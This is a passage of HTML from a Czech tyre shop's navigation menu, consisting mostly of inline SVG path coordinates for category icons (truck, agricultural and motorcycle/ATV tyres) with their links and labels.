.014,1.014,0,0,1,.538-0.567,1.045,1.045,0,0,1,.552-0.066,2.782,2.782,0,0,0,0-1.227A0.869,0.869,0,0,1,755.8,596.6Zm-1.246,1.042a0.493,0.493,0,0,1-.331-0.131,1.253,1.253,0,0,1-.318.56,0.474,0.474,0,0,1,.365.453,0.489,0.489,0,0,1-.977,0,0.5,0.5,0,0,1,.022-0.11,1.321,1.321,0,0,1-.353.053,1.265,1.265,0,0,1-.309-0.041,0.456,0.456,0,0,1,.025.122,0.489,0.489,0,0,1-.977,0,0.473,0.473,0,0,1,.346-0.448,1.26,1.26,0,0,1-.333-0.547,0.492,0.492,0,0,1-.344.14,0.477,0.477,0,1,1,0-.953,0.493,0.493,0,0,1,.331.13,1.254,1.254,0,0,1,.318-0.56,0.474,0.474,0,0,1-.365-0.452,0.489,0.489,0,0,1,.977,0,0.5,0.5,0,0,1-.022.11,1.211,1.211,0,0,1,.663-0.013,0.421,0.421,0,0,1-.025-0.122,0.489,0.489,0,0,1,.977,0,0.47,0.47,0,0,1-.347.448,1.266,1.266,0,0,1,.333.547,0.494,0.494,0,0,1,.345-0.139A0.477,0.477,0,1,1,754.558,597.637Zm-1.592-1.308a0.857,0.857,0,1,1-.877.857A0.867,0.867,0,0,1,752.966,596.329Zm60.628,0a0.857,0.857,0,1,1-.877.857A0.868,0.868,0,0,1,813.594,596.329Zm2.838,0.266a1.041,1.041,0,0,1-.8-0.366,0.977,0.977,0,0,1-.022-1.229,3.023,3.023,0,0,0-1.081-.61,1.022,1.022,0,0,1-.766.591,1.034,1.034,0,0,1-.175.015,1.044,1.044,0,0,1-.6-0.187,0.993,0.993,0,0,1-.33-0.422,3.048,3.048,0,0,0-1.082.605,0.983,0.983,0,0,1,.144.945,1.021,1.021,0,0,1-.54.567,1.075,1.075,0,0,1-.43.091,1.058,1.058,0,0,1-.123-0.022,2.838,2.838,0,0,0,0,1.217,1.037,1.037,0,0,1,.922.35,0.979,0.979,0,0,1,.022,1.229,3,3,0,0,0,1.08.609,1.022,1.022,0,0,1,1.867,0,3.027,3.027,0,0,0,1.082-.606,0.981,0.981,0,0,1-.142-0.945,1.016,1.016,0,0,1,.54-0.566,1.057,1.057,0,0,1,.551-0.065,2.907,2.907,0,0,0,.068-0.616,2.867,2.867,0,0,0-.067-0.611A0.869,0.869,0,0,1,816.432,596.6Zm-1.246,1.042a0.491,0.491,0,0,1-.33-0.131,1.255,1.255,0,0,1-.319.56,0.476,0.476,0,0,1,.366.453,0.489,0.489,0,0,1-.977,0,0.448,0.448,0,0,1,.023-0.11,1.327,1.327,0,0,1-.353.053,1.281,1.281,0,0,1-.311-0.041,0.421,0.421,0,0,1,.025.122,0.488,0.488,0,0,1-.976,0,0.472,0.472,0,0,1,.347-0.448,1.249,1.249,0,0,1-.332-0.547,0.5,0.5,0,0,1-.345.14,0.477,0.477,0,1,1,.331-0.822,1.258,1.258,0,0,1,.318-0.56,0.472,0.472,0,0,1-.365-0.452,0.489,0.489,0,0,1,.977,0,0.458,0.458,0,0,1-.023.11,1.29,1.29,0,0,1,.354-0.054,1.308,1.308,0,0,1,.309.041,0.456,0.456,0,0,1-.025-0.122,0.488,0.488,0,0,1,.976,0,0.472,0.472,0,0,1-.347.448,1.266,1.266,0,0,1,.333.547,0.494,0.494,0,0,1,.344-0.14A0.477,0.477,0,1,1,815.186,597.637Zm6.6-3.06h-0.331V581.192a0.485,0.485,0,0,0-.489-0.477h-17.9a0.328,0.328,0,0,1-.313-0.217h0L800,572.654h0.006a0,0,0,0,1,0,0l0.01,0a0.191,0.191,0,0,0,.058-0.048,0.2,0.2,0,0,0,.062-0.052,0.212,0.212,0,0,0,.011-0.076,0.205,0.205,0,0,0,.011-0.078,0.01,0.01,0,0,1,0,0,0.008,0.008,0,0,1,0,0l-0.161-.485,0,0a0.756,0.756,0,0,0-.723-0.512H788.545a0.75,0.75,0,0,0-.761.718l-0.349,9.88a0.023,0.023,0,0,0,0,0,0.023,0.023,0,0,1,0,0v10.452h-0.116V571.2a0.212,0.212,0,0,0-.215-0.21h-0.2V565.2a0.214,0.214,0,0,0-.215-0.211h-0.82a0.213,0.213,0,0,0-.215.211v5.787h-0.194a0.213,0.213,0,0,0-.216.21v20.447h-0.115V591.59a0.338,0.338,0,0,0-.083-0.226,0.592,0.592,0,0,0-.2-0.153,0.946,0.946,0,0,0-.217-0.075,1.39,1.39,0,0,0-.53,0,0.93,0.93,0,0,0-.217.075,0.576,0.576,0,0,0-.2.151,0.339,0.339,0,0,0-.084.229v0.053h-8.251a0.185,0.185,0,0,0-.044.018,0.215,0.215,0,0,0-.075.03,0.192,0.192,0,0,0-.052.058,0.23,0.23,0,0,0-.033.037c-0.076.216-.139,0.436-0.2,0.657H769.5a6.012,6.012,0,0,0-5.432-.72,2.474,2.474,0,0,0,1.053-1.458h0c0-.018.015-0.033,0.019-0.051a0.254,0.254,0,0,0-.009-0.054,0.177,0.177,0,0,0-.013-0.076,0.216,0.216,0,0,0-.052-0.061,0.236,0.236,0,0,0-.036-0.042l-0.239-.122a0.184,0.184,0,0,0-.053-0.006,0.2,0.2,0,0,0-.048-0.019h-0.457a0.145,0.145,0,0,0-.026.011,0.135,0.135,0,0,0-.028,0,26.464,26.464,0,0,1-8.883.709,0.117,0.117,0,0,0-.032.009c-0.01,0-.02-0.007-0.03-0.006a0.621,0.621,0,0,0,0,1.223l0.034,0h0l3.215,0.1v0.036h-3.045a6.019,6.019,0,0,0-5.9.533h-5.31a0.212,0.212,0,0,0-.215.21v3.2a0.212,0.212,0,0,0,.215.21h1.013v0.323a0.752,0.752,0,0,0,1.229.573v3.958a0.213,0.213,0,0,0,.216.21h0.273a0.212,0.212,0,0,0,.215-0.21V598.5a5.969,5.969,0,0,0,11.72-.831h1.257a5.955,5.955,0,0,0,11.876-.477c0-.03,0-0.059,0-0.089l0.663-.064a0.719,0.719,0,0,0,.846-0.089l1.23-.143a9.937,9.937,0,0,0,.4,1.52,0.207,0.207,0,0,0,.038.049,0.178,0.178,0,0,0,.028.038,0.217,0.217,0,0,0,.137.055h11.47a0.215,0.215,0,0,0,.137-0.055,0.164,0.164,0,0,0,.028-0.037,0.192,0.192,0,0,0,.039-0.05,9.81,9.81,0,0,0,.5-2.257h0.722v1.122a0.213,0.213,0,0,0,.216.21H806.5a0.212,0.212,0,0,0,.215-0.21,0.117,0.117,0,0,0,0-.011c0-.194.017-0.386,0.035-0.578h0.935a5.75,5.75,0,0,0-.03.589,5.952,5.952,0,0,0,11.9,0,5.75,5.75,0,0,0-.03-0.589h0.692v0.857a0.213,0.213,0,0,0,.216.21h1.364a0.212,0.212,0,0,0,.215-0.21V594.79A0.213,0.213,0,0,0,821.787,594.577ZM769.4,598.108a0.179,0.179,0,0,1-.023.025,3.364,3.364,0,0,1-.816,1.389s0,0.009,0,.013-0.009,0-.013,0a3.467,3.467,0,0,1-1.591.9,0.188,0.188,0,0,1-.036.021,0.147,0.147,0,0,1-.036,0l0,0a3.483,3.483,0,0,1-.8.1,3.533,3.533,0,0,1-.822-0.107,0.17,0.17,0,0,1-.022,0,0.18,0.18,0,0,1-.035-0.021,3.485,3.485,0,0,1-1.591-.9,0.067,0.067,0,0,1-.012-0.006,0.074,0.074,0,0,1,0-.014,3.361,3.361,0,0,1-.816-1.387,0.05,0.05,0,0,1-.021-0.069,2.932,2.932,0,0,1,0-1.759,0.17,0.17,0,0,1,0-.045,0.173,0.173,0,0,1,.023-0.024,3.351,3.351,0,0,1,.816-1.386s0-.01,0-0.015a0.052,0.052,0,0,1,.013-0.006,3.466,3.466,0,0,1,1.589-.894,0.193,0.193,0,0,1,.036-0.022,0.17,0.17,0,0,1,.022,0,3.488,3.488,0,0,1,.823-0.107,3.548,3.548,0,0,1,.823.107,0.142,0.142,0,0,1,.02,0,0.193,0.193,0,0,1,.036.022,3.449,3.449,0,0,1,1.59.9s0.009,0,.013,0a0.065,0.065,0,0,0,0,.013,3.341,3.341,0,0,1,.816,1.388,0.173,0.173,0,0,1,.023.024,0.17,0.17,0,0,1,0,.045,3.279,3.279,0,0,1,.134.879,3.241,3.241,0,0,1-.134.88A0.148,0.148,0,0,1,769.4,598.108Zm-13.108,0a0.273,0.273,0,0,1-.023.025,3.37,3.37,0,0,1-.817,1.389,0.043,0.043,0,0,1,0,.012,0.058,0.058,0,0,1-.011,0,3.467,3.467,0,0,1-1.592.9,0.207,0.207,0,0,1-.035.022,0.219,0.219,0,0,1-.036,0,0.015,0.015,0,0,1,0,0,3.23,3.23,0,0,1-1.626-.006,0.16,0.16,0,0,1-.021,0,0.26,0.26,0,0,1-.036-0.021,3.477,3.477,0,0,1-1.591-.9s-0.009,0-.012,0a0.065,0.065,0,0,0,0-.013,3.354,3.354,0,0,1-.816-1.388,0.173,0.173,0,0,1-.023-0.024,0.137,0.137,0,0,1,0-.045,2.932,2.932,0,0,1,0-1.759,0.216,0.216,0,0,1,0-.044,0.131,0.131,0,0,1,.023-0.024,3.336,3.336,0,0,1,.817-1.389s0-.009,0-0.013,0.009,0,.012,0a3.467,3.467,0,0,1,1.591-.9,0.147,0.147,0,0,1,.036-0.021,0.142,0.142,0,0,1,.02,0,3.487,3.487,0,0,1,.822-0.107,3.534,3.534,0,0,1,.823.107,0.155,0.155,0,0,1,.021,0,0.159,0.159,0,0,1,.035.022,3.458,3.458,0,0,1,1.591.9s0.009,0,.012,0,0,0.009,0,.013a3.352,3.352,0,0,1,.816,1.388,0.19,0.19,0,0,1,.024.025,0.163,0.163,0,0,1,0,.044,2.936,2.936,0,0,1,0,1.76A0.14,0.14,0,0,1,756.292,598.108Zm32.392-9.985V573.729a0.868,0.868,0,0,1,.878-0.857h8.091a0.875,0.875,0,0,1,.608.251,0.768,0.768,0,0,0-.427-0.139h-8.272a0.754,0.754,0,0,0-.762.744v5.331a0.753,0.753,0,0,0,.762.743h9.313a0.75,0.75,0,0,0,.754-0.705l0.09,0.443h0a0.318,0.318,0,0,1,0,.062v8.521a0.327,0.327,0,0,1-.33.323H789.015A0.328,0.328,0,0,1,788.684,588.123ZM799.2,579h0a0.462,0.462,0,0,1,.006.064,0.328,0.328,0,0,1-.331.323h-2.543v-5.976h1.5a0.325,0.325,0,0,1,.326.272,0.006,0.006,0,0,0,0,0v0Zm-3.3-5.589v5.976h-6.338a0.327,0.327,0,0,1-.331-0.323v-5.331a0.327,0.327,0,0,1,.331-0.323H795.9Zm13.556,18.4a6.975,6.975,0,0,1,5.107-1.281,6.891,6.891,0,0,1,4.169,2.184h-1.35a6.05,6.05,0,0,0-7.577,0h-1.34A6.759,6.759,0,0,1,809.456,591.808Zm7.464,6.3a0.141,0.141,0,0,1-.024.025,3.364,3.364,0,0,1-.816,1.389s0,0.009,0,.013a0.117,0.117,0,0,0-.011,0,3.472,3.472,0,0,1-1.591.9,0.216,0.216,0,0,1-.035.021,0.161,0.161,0,0,1-.037,0l0,0a3.483,3.483,0,0,1-.8.1,3.541,3.541,0,0,1-.823-0.107,0.143,0.143,0,0,1-.022,0,0.18,0.18,0,0,1-.035-0.021,3.476,3.476,0,0,1-1.592-.9,0.093,0.093,0,0,0-.01,0s0-.008,0-0.013a3.36,3.36,0,0,1-.817-1.388,0.284,0.284,0,0,1-.023-0.025,0.22,0.22,0,0,1,0-.044,2.96,2.96,0,0,1,0-1.761,0.3,0.3,0,0,1,0-.043,0.249,0.249,0,0,1,.023-0.023,3.334,3.334,0,0,1,.817-1.39s0-.008,0-0.012,0.009,0,.011-0.006a3.465,3.465,0,0,1,1.592-.9,0.162,0.162,0,0,1,.035-0.021,0.191,0.191,0,0,1,.021,0,3.488,3.488,0,0,1,.823-0.107,3.548,3.548,0,0,1,.823.107,0.143,0.143,0,0,1,.022,0,0.186,0.186,0,0,1,.035.022,3.471,3.471,0,0,1,1.59.9,0.067,0.067,0,0,1,.012.006s0,0.01,0,.014a3.341,3.341,0,0,1,.816,1.388,0.19,0.19,0,0,1,.024.025,0.162,0.162,0,0,1,0,.044,2.968,2.968,0,0,1,0,1.757A0.216,0.216,0,0,1,816.92,598.108Zm3.013-7.8h-0.6a0.856,0.856,0,1,1,0-1.712h0.6v1.712Zm-13.141,5.865a6.673,6.673,0,0,1,1.322-3.045h1.227a5.738,5.738,0,0,0-1.6,3.045h-0.947Zm13.413,0h-0.757a5.524,5.524,0,0,0-.154-0.646h0.911v0.646Zm-30.78-8.11h1.092a0.213,0.213,0,0,0,.216-0.21v-1.067a0.213,0.213,0,0,0-.216-0.21h-1.092a0.213,0.213,0,0,0-.216.21v1.067A0.214,0.214,0,0,0,789.425,588.066Z" transform="translate(-744 -565)"/>
</svg>

                                                <span>Nákladní pneu</span>
                                            </a>                                             
                                        </li>
                                        <li>
                                            <a href="https://1pneu1.cz/zemedelske-stavebni-male">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="54" height="33" viewBox="0 0 54 33">
  <path id="zemedelske" class="cls-1" d="M940.914,591.92a7.835,7.835,0,0,0-.5,1.2l-5.734-1.94v0.286H928.5q0.033-.455.033-0.917T928.5,589.6l-0.008-.1a12.692,12.692,0,0,0-1.682-5.344h1.579v-0.328a3.374,3.374,0,0,1-3.118-3.234,3.113,3.113,0,0,1,1.016-2.279l-1.038-2.415-2.237.911a0.647,0.647,0,1,1-.52-1.184l5.763-2.349a0.647,0.647,0,1,1,.52,1.185l-2.3.935,0.945,2.2a3.834,3.834,0,0,1,1.406-.264h13v-4.015h0.658v-3.327h0.734v3.327h0.649v4.015h6.327a2.185,2.185,0,0,1,2.224,2.143v0.675H935.7a0.643,0.643,0,1,0,0,1.285h16.711v6.039a2.066,2.066,0,0,1-.213.916,8.568,8.568,0,0,0-9.489,1.222l-8.029-.007v0.208ZM956,595.488a7.648,7.648,0,1,1-7.644-7.364A7.508,7.508,0,0,1,956,595.488Zm-2.788,0a4.859,4.859,0,1,0-4.856,4.679A4.769,4.769,0,0,0,953.211,595.488Zm-28.827-13.45a12.179,12.179,0,0,1,3.482,8.506,12.942,12.942,0,0,1-25.866,0,12.188,12.188,0,0,1,3.631-8.658,7.819,7.819,0,0,1,.184-1.654,13.28,13.28,0,0,1,18.426.185,7.859,7.859,0,0,1,.145,1.5Zm-4.9,1.912-1.339,2.326a5.335,5.335,0,0,1,1.808,2.166l2.656-.734A8,8,0,0,0,919.48,583.95Zm-11.354,2.159,2.416,1.291a5.459,5.459,0,0,1,2.286-1.722l-0.761-2.556A8.2,8.2,0,0,0,908.126,586.109Zm-1.26,5.948,2.656-.734a5.125,5.125,0,0,1,.36-2.8l-2.413-1.288A7.68,7.68,0,0,0,906.866,592.057Zm3.506,5.073,1.338-2.327a5.334,5.334,0,0,1-1.832-2.241l-2.652.732A7.994,7.994,0,0,0,910.372,597.13Zm6.212,1.171-0.761-2.557a5.689,5.689,0,0,1-2.947-.315l-1.338,2.326a8.44,8.44,0,0,0,3.394.705A8.625,8.625,0,0,0,916.584,598.3Zm0.39-12.648,1.338-2.326a8.448,8.448,0,0,0-3.38-.7,8.569,8.569,0,0,0-1.581.146l0.762,2.558A5.724,5.724,0,0,1,916.974,585.653Zm4.83,9.231-2.413-1.287a5.451,5.451,0,0,1-2.287,1.785l0.762,2.559A8.191,8.191,0,0,0,921.8,594.884Zm1.344-4.34a7.692,7.692,0,0,0-.168-1.6l-2.652.733a5.182,5.182,0,0,1,.074.869,5.1,5.1,0,0,1-.375,1.921l2.416,1.29A7.619,7.619,0,0,0,923.148,590.544Zm25.208,2.924a2.022,2.022,0,1,0,2.1,2.021A2.06,2.06,0,0,0,948.356,593.468Z" transform="translate(-902 -570)"/>
</svg>

                                                <span>Zemědělské pneu</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="https://1pneu1.cz/moto-atv">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="59" height="36" viewBox="0 0 59 36">
  <path id="moto" class="cls-1" d="M1245.38,594a3.356,3.356,0,0,1-3.36,3.319,3.347,3.347,0,0,1-2.27-5.752l0.95,1.843,0.59,1.18h0a0.784,0.784,0,0,0,.8.369h0c0.15-.074.22-0.074,0.37-0.147a0.378,0.378,0,0,0,.29-0.148,0.822,0.822,0,0,0,.22-0.959h0l-0.73-1.4-0.81-1.623A3.348,3.348,0,0,1,1245.38,594Zm-4.24-.959,0.66-.442,0.15,0.295a0.917,0.917,0,0,0-.59.295h0a0.273,0.273,0,0,0-.14.147Zm0.88,0.443h0Zm0.22,0.295V593.7h0v0.074Zm0,0h0Zm-0.29.295h0Zm0,0h0Zm-0.3-.295h0Zm0-.074v0h0Zm0.3-.221h0Zm-24.47-9.883a8.043,8.043,0,0,1,2.05-3.614,9.911,9.911,0,0,1,5.69-2.065v-0.442a0.35,0.35,0,0,1,.37-0.369h1.61a0.34,0.34,0,0,1,.29.369v0.368a29.981,29.981,0,0,1,3.28-.073l1.39,2.434-1.24,3.392h-13.44Zm-15.77-.811c-2.99-1.254-1.24-5.015-1.09-4.72l1.97,0.737c2.33-.368,3.5.369,5.69,1.18l8.69-.295a2.31,2.31,0,0,1,1.83.59,9.305,9.305,0,0,0-1.61,3.319C1213.39,583.522,1204.85,584.113,1201.71,582.785Zm15.63,7.67,0.51,0.148v-0.295h2.34v-0.59h1.38l0.08-1.4h1.53l-0.29,1.7h0v0.147l-0.08.3h0.3l0.07,0.074,3.43,0.737h0.07l0.22,0.074,0.15-.221v-0.074l0.15-.295,0.43,0.148-1.38,4.572h-8.69a0.574,0.574,0,0,0,.07-0.368,0.828,0.828,0,0,0-.22-0.591h0a1.243,1.243,0,0,1-.22-0.147l-0.07-.074a9.233,9.233,0,0,1-.73-1.032V590.9h0.8l0.07-.148Zm6.57,0.738a1.92,1.92,0,1,1-1.83,1.917A1.9,1.9,0,0,1,1223.91,591.193Zm-4.45,0a1.918,1.918,0,1,1-1.9,1.917A1.878,1.878,0,0,1,1219.46,591.193Zm5.62,0.737a1.535,1.535,0,0,0-1.17-.442,1.5,1.5,0,0,0-1.1.442,1.62,1.62,0,0,0,0,2.36,1.5,1.5,0,0,0,2.27,0A1.62,1.62,0,0,0,1225.08,591.93Zm-5.62-.442a1.645,1.645,0,0,0-1.68,1.622,1.641,1.641,0,1,0,3.28,0A1.627,1.627,0,0,0,1219.46,591.488Zm-9.72-7.007-0.95,1.4,3.29,4.794h1.75a0.579,0.579,0,0,1,.37-0.147h0.07l0.59-.221c0.07-.074.14-0.074,0.21-0.148,0.08,0,.15-0.074.22-0.074h0.08a0.4,0.4,0,0,1,.36.222h0a0.582,0.582,0,0,1,.15.368l1.09-.073,0.59-1.549h1.75V585.44h-1.02l-0.95-.959h-5.04c0,0.074.07,0.148,0.07,0.222a0.748,0.748,0,0,1-.44.516h0a2.2,2.2,0,0,1-.73.073,2.26,2.26,0,0,1-.73-0.073h0a0.6,0.6,0,0,1-.43-0.516,0.282,0.282,0,0,1,.07-0.222h-0.37Zm7.45,3.467-0.36,1.4-0.22-.074,0.36-1.4Zm-0.58,0-0.44,1.4-0.22-.074,0.44-1.4Zm-0.59,0-0.43,1.4-0.22-.074,0.43-1.4Zm1.68-1.7-0.44,1.4-0.21-.074,0.43-1.4Zm-0.58,0-0.44,1.4-0.22-.074,0.44-1.4Zm-0.59,0-0.43,1.4-0.22-.074,0.44-1.4Zm-5.33-1.917a0.513,0.513,0,1,0,0,.737A0.517,0.517,0,1,0,1211.2,584.334Zm-11.17-2.655c-3.36.516-5.26,1.7-7.3,6.121l2.92-1.033a6.37,6.37,0,0,1,2.26-2.359c-0.8-1.4,1.39-2.729,1.98-1.254h1.24a0.465,0.465,0,0,1,.51.516,6.4,6.4,0,0,0,1.53-.221C1201.93,583.227,1200.62,582.859,1200.03,581.679Zm-1.31,3.024a1.046,1.046,0,0,1-.66-0.959,0.88,0.88,0,0,1,.66-0.885V584.7Zm0.29,0.073v-1.991a0.722,0.722,0,0,1,.66.664h1.46a0.262,0.262,0,0,1,0,.516h-1.46A0.819,0.819,0,0,1,1199.01,584.776Zm30.67,5.237-1.75,4.5a8,8,0,0,1-1.17,1.033l2.26-6.195A2.889,2.889,0,0,1,1229.68,590.013Zm2.04-12.759,1.61,2.8-3.21,8.629a1.641,1.641,0,0,0-.66-0.516l2.99-8.039-1.38-2.434Zm-27.01,7.891-0.81,2.434-0.8,1.77,0.14,0.664,0.08,0.368-0.22-.073-0.15-.59-0.22.59h-0.43l-0.95-2.877c-0.22,0-.37.074-0.51,0.074l0.29,3.024c-0.08.074-.15,0.074-0.22,0.147l-0.44-.442,0.07,0.369-0.29-.074-0.07-.59-1.46-1.4a2.914,2.914,0,0,0-.73.591l1.53,1.106-0.58-.221h-0.15l-1.02-.738c-0.15.221-.29,0.369-0.44,0.59l0.15,0.221-0.08.222-0.22-.222a1.344,1.344,0,0,0-.36.517l0.36,0.3-0.07.221-0.44-.3a4.7,4.7,0,0,0-.36.885l0.44,0.074,0.29,0.295-0.8-.148c-0.08.369-.15,0.664-0.22,0.959l1.82-.074,0.66,0.221-2.56.074v0.59l1.1,0.148-0.07.3-1.03-.221v0.663l1.03,0.074v0.221l-0.95-.073a2.56,2.56,0,0,0,.22,1.032l0.73-.442,0.21,0.147-0.94.516c0.14,0.3.29,0.59,0.43,0.885l1.1-.959,0.22,0.148-1.24,1.033,0.07,0.073,2.26-.885,0.66,0.074-0.22.443,0.51-.295a0.76,0.76,0,0,0,.37.295l-1.03,2.876c0.15,0.074.3,0.147,0.44,0.221l1.61-2.581a0.429,0.429,0,0,0,.29.074l0.07,0.59,0.3-.517h0.36l0.88,2.95c0.29-.073.51-0.147,0.8-0.221l-0.36-2.95a1.128,1.128,0,0,0,.29-0.147l0.44,0.442-0.08-.442,0.22,0.073,0.15,0.664,1.46,1.4a5.117,5.117,0,0,0,.73-0.591l-2.05-1.475,0.59,0.074,1.61,1.18a1.334,1.334,0,0,0,.29-0.3l-0.51-.664,0.36,0.074,0.37,0.369a1.116,1.116,0,0,0,.14-0.295l2.7,0.442A9.03,9.03,0,1,1,1204.71,585.145Zm-3.22,12.538-1.46,2.36,0.66,0.221,0.95-1.844Zm0.81,0-0.44.737,0.29,2.065h0.95Zm-0.66,1.106-0.73,1.549a4.226,4.226,0,0,0,.95.147Zm2.41-1.327,0.29,2.8c0.22-.074.37-0.147,0.58-0.221l-0.36-2.065Zm0.8,0.811,0.29,1.622a4.589,4.589,0,0,0,.88-0.442Zm-2.34-8.113,0.37-.811-0.37-1.991a3.994,3.994,0,0,0-.94,0Zm0.52-1.254,0.73-1.475a4.894,4.894,0,0,0-1.03-.073Zm-2.12,1.4-0.29-2.729-0.66.221,0.44,1.991Zm-0.8-.812-0.37-1.622a3.035,3.035,0,0,0-.8.516Zm-0.59,6.933-2.55,1.033a1.249,1.249,0,0,0,.36.516l1.83-.959Zm0.59,0.369-0.74.442-1.02,1.844c0.29,0.148.51,0.369,0.81,0.516Zm-1.1.59-1.53.811a6.394,6.394,0,0,0,.73.738Zm6.5-6.933,0.87-1.77a3.591,3.591,0,0,0-.58-0.442l0.8-2.434c0.44,0.3.81,0.516,1.25,0.811-0.44-.59-0.81-1.18-1.17-1.7a0.894,0.894,0,0,0,.07-1.107h0c1.97,2.95,7.74,10.916,8.54,12.1h10.96a6.2,6.2,0,0,1-1.54.811h-8.32v-0.3h-0.29l-1.17-.074-0.37-.147c-0.51-.738-1.9-2.729-3.5-4.942a7.848,7.848,0,0,1,.36,2.656v1.032l-2.41-.959a0.978,0.978,0,0,0-.07-0.442l-1.75-.295-0.95-.369,0.73,0.147,1.75-.885c-0.07-.368-0.22-0.663-0.29-0.958l-2.34,1.7-0.22-.148,2.41-1.77a4.335,4.335,0,0,1-.29-0.59l-2.77,1.254c-0.08-.073-0.08-0.147-0.15-0.221l0.29-.59-0.58.3-0.15-.148Zm1.82,2.655,1.61,0.221a3.479,3.479,0,0,0-.15-0.958Zm-1.97-1.844,2.49-1.106a1.263,1.263,0,0,1-.37-0.516l-1.75,1.032Zm0.51-.958,1.39-.812-0.66-.664Zm17.67-2.287-0.58-.295,0.51-1.991,5.19,1.549-0.52,1.917-0.58-.147-0.8,1.917-3.58-.737Zm-30.3-7.375v1.623l0.66,1.106h-0.66l-1.02,3.466a2.691,2.691,0,0,0,.58.074,13.31,13.31,0,0,1,2.41-3.393l-0.73-2.876h-1.24Zm-1.24-.295h0.95v1.991l0.07,0.074H1192v-2.065Zm13.07,4.425,0.29,0.074a0.142,0.142,0,0,0,.08.147,0.8,0.8,0,0,0,.58.222,0.337,0.337,0,0,0,.29-0.074l0.15,0.074-1.1,3.687-1.38-.442Zm0.95-1.032a0.59,0.59,0,1,0,.58.59A0.585,0.585,0,0,0,1206.02,583.744Zm22.85,3.909,0.37,0.147c-0.07.148-.07,0.369-0.15,0.516,5.04,2.508-1.53,9.441-4.82,9.662-1.09.074-8.25,0.147-8.25,0.147s0.08,0.295-.87.295c-0.51.074-6.36-.811-11.03-1.548a4.274,4.274,0,0,1-1.68.368,3.186,3.186,0,0,1-2.41-1.032l-1.9-.295-0.95-.738,0.08-1.253,1.17-.517,0.73,0.222a2.247,2.247,0,0,1,.14-0.664l-1.39-.443-0.8-.737,0.59-1.475h1.16l1.9,0.737a3.225,3.225,0,0,1,2.48-.369l-0.36,1.181,1.17,0.516,0.44-1.107a3.355,3.355,0,0,1,1.16,1.7l9.21,3.687h1.24v0.517c2.63,0,5.25,0,7.88-.074,2.41,0,9.06-5.753,4.97-8.113l-0.08.221-0.43-.147Zm-23.36,7.6,8.54,2.286-8.4-2.655A1.29,1.29,0,0,0,1205.51,595.249Zm-2.27-3.54,0.37-1.549,0.95,0.369L1203.9,592Zm0.77-2.916,1.1,0.336a0.161,0.161,0,0,1,.12.2h0a0.159,0.159,0,0,1-.21.1l-1.1-.336a0.162,0.162,0,0,1-.12-0.2h0A0.162,0.162,0,0,1,1204.01,588.793Zm-0.07.51,0.92,0.278a0.155,0.155,0,0,1,.1.19h0a0.157,0.157,0,0,1-.19.105l-0.92-.278a0.154,0.154,0,0,1-.1-0.189h0A0.158,0.158,0,0,1,1203.94,589.3Zm28.81-12.418,0.21-.148-0.21-.59-2.41-2.433h-0.95l-0.44.516-0.15-.074a0.337,0.337,0,0,1-.29.074,0.764,0.764,0,0,1-.44-0.148l-1.24.221a0.542,0.542,0,0,1-.8-0.516,0.646,0.646,0,0,1,.51-0.664h1.39a0.831,0.831,0,0,1,.36-0.368l0.29-.443,0.37-.074,0.29,0.443h0.58l-0.29-2.655h-0.14c-0.15.368-.44,0.221-0.37-0.074l-0.58-.147-0.15.516c-0.07.221-.36,0.221-0.29,0,0.14-.811.29-1.549,0.44-2.286a0.186,0.186,0,0,1,.36,0,8.613,8.613,0,0,0-.14,1.253l0.51,0.222,0.65-2.434a0.161,0.161,0,0,1,.3.073,8.346,8.346,0,0,0-.15,1.4l1.61,0.811-1.39,3.466,0.8,0.812,2.34,2.138,0.07,0.148,0.37-.442-0.15-.148,2.05-2.286,0.51,0.442-1.54,2.139h-0.43l-0.3.664,2.56,5.015-1.24.59Zm-3.22-7.228,0.15-.369,1.24,0.295-0.88,2.8-0.14-2.655Zm3.87,5.458-0.44-.443,1.9-2.212,0.51,0.442Zm-0.07,21.019-0.58.59h-0.44c-0.88-4.941,1.02-8.924,4.16-11.063a0.451,0.451,0,0,0,.44.3l1.17,2.213a4.083,4.083,0,0,0-.88.737l1.9,1.328,0.22,0.442-2.27-1.622c-0.14.147-.29,0.369-0.44,0.516l2.34,2.508c0,0.073-.07.147-0.07,0.221l-0.66-.074,0.44,0.369a3.388,3.388,0,0,1-.07.369l-3.44.147v0.517l3.29,0.589a0.461,0.461,0,0,0,.07.295l-0.51.3h0.51c0.08,0.147.08,0.295,0.15,0.442l-2.63,2.139h0l3.14-1.254a0.366,0.366,0,0,0,.15.221l-0.22.517,0.44-.295c0.14,0.147.29,0.221,0.36,0.295l-1.09,3.245a0.546,0.546,0,0,1,.36.147l1.83-2.8a0.434,0.434,0,0,1,.29.073l0.07,0.517,0.22-.517a1.071,1.071,0,0,0,.51.074l0.88,3.171c0.29,0,.51-0.073.73-0.073l-0.37-3.393c0.44-.147.29-0.147,0.73,0.221l-0.14-.516a1.613,1.613,0,0,0,.36-0.221l2.7,1.917a1.088,1.088,0,0,0,.3-0.221l-2.19-2.581a1.116,1.116,0,0,0,.14-0.295l0.59,0.147-0.44-.442c0.07-.148.07-0.221,0.14-0.369h3.36a0.874,0.874,0,0,1,.08-0.443l-3.36-.811v-0.221l0.58-.3-0.66-.074a3.388,3.388,0,0,0-.07-0.369l2.78-1.991a5.017,5.017,0,0,1-.3-0.516l-3.14,1.4c-0.07-.073-0.14-0.147-0.22-0.221l0.37-.59-0.66.3c-0.07-.074-0.14-0.074-0.22-0.148l1.03-3.318c-0.15-.074-0.37-0.222-0.52-0.3l-1.68,3.1a0.337,0.337,0,0,0-.29-0.074l-0.07-.663-0.29.59h-0.29l-1.17-3.246a0.923,0.923,0,0,0-.44.074l0.22,1.7-0.37-.663-0.07-.959c-0.15,0-.22.074-0.37,0.074L1238.59,585a0.36,0.36,0,0,0,.07-0.442,10.482,10.482,0,0,1,9.57,1.549l-0.73.59a9.134,9.134,0,0,1,3.5,7.228A8.96,8.96,0,0,1,1233.33,596.134Zm7.74,1.549-1.68,2.655a1.182,1.182,0,0,0,.66.221l1.17-2.139Zm0.73-.074-0.37.811,0.3,2.434h1.02Zm-0.58,1.18-0.95,1.844a3.637,3.637,0,0,0,1.24.221Zm2.4-1.327,0.3,3.171c0.22-.074.44-0.148,0.65-0.221l-0.43-2.434Zm0.52-.517,0.22,0.885,1.67,1.77a7.2,7.2,0,0,0,.81-0.663Zm0.29,1.328,0.36,2.065c0.37-.221.73-0.369,1.1-0.59Zm0.95-2.36,2.04,2.36a2.392,2.392,0,0,0,.37-0.516l-1.68-1.771Z